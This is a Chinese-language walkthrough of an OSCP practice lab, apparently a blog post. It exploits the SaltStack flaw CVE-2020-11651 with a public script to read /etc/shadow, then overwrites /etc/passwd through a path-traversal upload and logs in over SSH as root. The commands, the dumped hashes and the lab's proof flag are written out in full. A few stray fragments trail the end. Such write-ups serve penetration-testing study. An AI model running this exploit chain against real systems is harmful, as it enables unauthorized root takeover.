OSCP靶场–Twiggy
考点(CVE-2020-11651[RCE])
1.nmap扫描
##
┌──(root㉿kali)-[~/Desktop]
└─# nmap 192.168.216.62 -sV -sC -Pn --min-rate 2500 -p-
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-30 06:43 EDT
Nmap scan report for 192.168.216.62
Host is up (0.52s latency).
Not shown: 65529 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 44:7d:1a:56:9b:68:ae:f5:3b:f6:38:17:73:16:5d:75 (RSA)
| 256 1c:78:9d:83:81:52:f4:b0:1d:8e:32:03:cb:a6:18:93 (ECDSA)
|_ 256 08:c9:12:d9:7b:98:98:c8:b3:99:7a:19:82:2e:a3:ea (ED25519)
53/tcp open domain NLnet Labs NSD
80/tcp open http nginx 1.16.1
|_http-title: Home | Mezzanine
|_http-server-header: nginx/1.16.1
4505/tcp open zmtp ZeroMQ ZMTP 2.0
4506/tcp open zmtp ZeroMQ ZMTP 2.0
8000/tcp open http nginx 1.16.1
|_http-title: Site doesn't have a title (application/json).
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: nginx/1.16.1Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 84.30 seconds2.user priv
## 目录扫描无结果:
http://192.168.216.62:80
http://192.168.216.62:8000####################################

## google搜索exp:
## ZeroMQ zmtp 2.0 exploit github
https://github.com/jasperla/CVE-2020-11651-poc/blob/master/exploit.py##测试exp:
## 参考:
https://blog.csdn.net/weixin_57242378/article/details/130951331
https://developer.aliyun.com/article/1295868####################################
## 更新
┌──(root㉿kali)-[~/Desktop]
└─# apt-get update## 安装venv工具:
┌──(root㉿kali)-[~/Desktop]
└─# apt install python3.11-venv### 创建虚拟环境myenv:
┌──(root㉿kali)-[~/Desktop]
└─# python -m venv myenv## 激活虚拟环境:linux系统
┌──(root㉿kali)-[~/Desktop]
└─# source myenv/bin/activate## 激活后出现myenv:说明虚拟环境可用:
┌──(myenv)─(root㉿kali)-[~/Desktop]
└─# #####################
## 利用exp脚本:提示缺少salt模块:
┌──(myenv)─(root㉿kali)-[~/Desktop]
└─# python CVE-2020-11651-2.py --master 192.168.216.62 -r /etc/shadow
Traceback (most recent call last):File "/root/Desktop/CVE-2020-11651-2.py", line 16, in <module>import salt
ModuleNotFoundError: No module named 'salt'### 安装相关模块:
┌──(myenv)─(root㉿kali)-[~/Desktop]
└─# pip install salt ###############
## 读/etc/shadow文件利用exp利用成功:说明具有高权限:
┌──(myenv)─(root㉿kali)-[~/Desktop]
└─# python CVE-2020-11651-2.py --master 192.168.216.62 -r /etc/shadow
[+] Checking salt-master (192.168.216.62:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: EhN8Uknfm4lWhieX13oN5C+NiHo63BzPifodAAOygyu3DL3ZUnCX4BEV9cvD/zT4NfCHQ22Hq7s=
[+] Attemping to read /etc/shadow from 192.168.216.62
root:$6$WT0RuvyM$WIZ6pBFcP7G4pz/jRYY/LBsdyFGIiP3SLl0p32mysET9sBMeNkDXXq52becLp69Q/Uaiu8H0GxQ31XjA8zImo/:18400:0:99999:7:::
bin:*:17834:0:99999:7:::
daemon:*:17834:0:99999:7:::
adm:*:17834:0:99999:7:::
lp:*:17834:0:99999:7:::
sync:*:17834:0:99999:7:::
shutdown:*:17834:0:99999:7:::
halt:*:17834:0:99999:7:::
mail:*:17834:0:99999:7:::
operator:*:17834:0:99999:7:::
games:*:17834:0:99999:7:::
ftp:*:17834:0:99999:7:::
nobody:*:17834:0:99999:7:::
systemd-network:!!:18400::::::###########################

## 读:/etc/passwd
┌──(myenv)─(root㉿kali)-[~/Desktop]
└─# python CVE-2020-11651.py --master 192.168.216.62 -r /etc/passwd
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
/root/Desktop/myenv/lib/python3.11/site-packages/salt/transport/client.py:27: DeprecationWarning: This module is deprecated. Please use salt.channel.client instead.warn_until(
[+] Checking salt-master (192.168.216.62:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: EhN8Uknfm4lWhieX13oN5C+NiHo63BzPifodAAOygyu3DL3ZUnCX4BEV9cvD/zT4NfCHQ22Hq7s=
[+] Attemping to read /etc/passwd from 192.168.216.62
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
mezz:x:997:995::/home/mezz:/bin/false
nginx:x:996:994:Nginx web server:/var/lib/nginx:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin#################
## 尝试反弹shell失败,可能存在防火墙原因:
## 使用exp可用上传文件,使用exp上传/etc/passwd覆盖获取root权限:
┌──(root㉿kali)-[~/Desktop]
└─# openssl passwd pass@123
$1$0u9R34Oq$BL8AGWccOv95x6nX2A2bT1## kali准备:passwd.txt
root:$1$0u9R34Oq$BL8AGWccOv95x6nX2A2bT1:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
mezz:x:997:995::/home/mezz:/bin/false
nginx:x:996:994:Nginx web server:/var/lib/nginx:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin##############

## 上传/etc/passwd:
┌──(myenv)─(root㉿kali)-[~/Desktop]
└─# python CVE-2020-11651-2.py --master 192.168.216.62 --upload-src /root/passwd.txt --upload-dest ../../../../../../etc/passwd
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
/root/Desktop/myenv/lib/python3.11/site-packages/salt/transport/client.py:27: DeprecationWarning: This module is deprecated. Please use salt.channel.client instead.warn_until(
[+] Checking salt-master (192.168.216.62:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: EhN8Uknfm4lWhieX13oN5C+NiHo63BzPifodAAOygyu3DL3ZUnCX4BEV9cvD/zT4NfCHQ22Hq7s=
[+] Attemping to upload /root/passwd.txt to ../../../../../../etc/passwd on 192.168.216.62
[ ] Wrote data to file /srv/salt/../../../../../../etc/passwd###########

## root用户登陆:密码:pass@123
┌──(root㉿kali)-[~/Desktop]
└─# ssh root@192.168.216.62
root@192.168.216.62's password:
Last failed login: Sat Mar 30 10:25:35 EDT 2024 from 192.168.45.171 on ssh:notty
There was 1 failed login attempt since the last successful login.
[root@twiggy ~]# id
uid=0(root) gid=0(root) groups=0(root)
[root@twiggy ~]# ls
proof.txt
[root@twiggy ~]# cat proof.txt
cd52a063f8f4eaed7f17a4f8e6fb3daa
[root@twiggy ~]# 
覆盖/etc/passwd:
3. root priv
## 略...4.总结:
##
https://www.exploit-db.com/exploits/48421
https://github.com/jasperla/CVE-2020-11651-poc/blob/master/exploit.py## 提权:/etc/passwd覆盖提权:


以及什么是字符集,模版)



最新)








)


